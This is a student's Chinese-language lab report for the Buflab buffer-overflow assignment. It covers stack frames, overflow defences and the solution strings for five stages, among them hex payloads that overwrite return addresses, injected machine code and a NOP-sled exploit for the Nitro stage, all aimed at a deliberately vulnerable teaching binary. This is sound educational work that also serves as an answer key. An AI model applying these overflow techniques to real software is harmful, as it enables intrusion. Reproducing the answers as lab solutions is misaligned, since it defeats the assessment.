

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机
学 号 1180300105
班 级 1803001
学 生 吴雨伦
指 导 教 师 郑贵滨
实 验 地 点
实 验 日 期

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 6 -
3.3 Bang的攻击与分析 - 7 -
3.4 Boom的攻击与分析 - 8 -
3.5 Nitro的攻击与分析 - 9 -
第4章 总结 - 11 -
4.1 请总结本次实验的收获 - 11 -
4.2 请给出对本次实验内容的建议 - 11 -
参考文献 - 12 -

第1章 实验基本信息

1.1 实验目的
学习缓冲区溢出攻击

1.2 实验环境与工具

1.2.1 硬件环境
Ryzen5 3550H

1.2.2 软件环境
gcc, gdb

1.2.3 开发工具
vs code

1.3 实验预习
预习了相关知识

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
...
arg 2
arg 1
return address
saved caller %ebp <- callee %ebp
...
... <- callee %esp

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
...
arg 8
arg 7
return address
saved caller %rbp <- callee %rbp
...
... <- callee %rsp

2.3请简述缓冲区溢出的原理及危害（5分）
覆盖return address，从而跳转到恶意代码，引发恶意代码执行。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
输入一个长度超出预期的字符串，覆盖return address

2.5请简述缓冲器溢出漏洞的防范方法（5分）
开启栈保护；设置栈内存不可执行；地址随机化

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 bb 8b 04 08
分析过程：只需要将return address篡改为smoke的地址。检查反汇编结果，找到smoke的地址：

内存中应为小端序，故写为bb 8b 04 08.


3.2 Fizz的攻击与分析
文本如下：
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 e8 8b 04 08
41 41 41 41 d1 93 93 36
分析过程：
检查fizz函数：

只需要在ebp+8开始，存放我们的cookie。我的cookie是369393d1。
因此，先篡改return address为fizz；然后把ebp+8的内容篡改成cookie.


3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 d1 93
93 36 68 39 8c 04 08 c3
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 08 3c 68 55
分析过程：
篡改eip到我们的输入字符串，在字符串中构造恶意代码，改掉global_value，然后先把bang的地址压栈，再用ret指令，从而执行bang函数。



3.4 Boom的攻击与分析
文本如下：
b8 d1 93 93 36 bd 50 3c
68 55 68 a7 8c 04 08 c3
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 08 3c 68 55
分析过程：
把cookie也就是0x369393d1给eax，伪装为返回值；
将ebp恢复为test函数的ebp，即0x55683c50；
去执行原先的return address.



3.5 Nitro的攻击与分析
详细文本见提交的文件。
最开始是508个\x90；接下来是b8 d1 93 93 36 89 e5 83 c5 18 68 21 8d 04 08 c3 50 3b 68 55；接下来是0a.
将上述字符串重复5遍，即为本任务的输入。
分析过程：
基本思路：往字符串的高位写恶意代码，低位用nop填充。把eip指向一个确保在字符串里的尽量低的位。这样eip会滑行到恶意代码。
在上一个任务中，我们手动修改了eax, ebp, eip. 本任务中eax仍然恒为cookie；ebp是变值；eip恒为0x08048d21.
接下来考虑应该如何获取ebp. 尽管我们的程序覆写了caller ebp，但esp没有被破坏。分析代码可知，此时ebp = esp+24.
本地实验，连续五次执行getbufn，ebp地址：0x55683c30, 0x55683ca0, 0x55683bd0, 0x55683bb0, 0x55683bf0. 最低位为0x55683bb0，因此我们保险起见，将eip指向0x55683bb0 - 0x50 - len(code)，其中code为机器码。

执行结果：

至此成功完成任务。

第4章 总结

4.1 请总结本次实验的收获
学习了栈溢出的相关知识，更熟练地使用pwndbg和pwntools.

4.2 请给出对本次实验内容的建议
希望在下一届的教学中，推广pwntools工具。比hex2raw方便很多，且便于调试。例如，这是Nitro任务的代码：


注：本章为酌情加分项。

参考文献

[1] https://www.cnblogs.com/zhibin123/p/8093921.html
[2] https://www.jianshu.com/p/355e4badab50

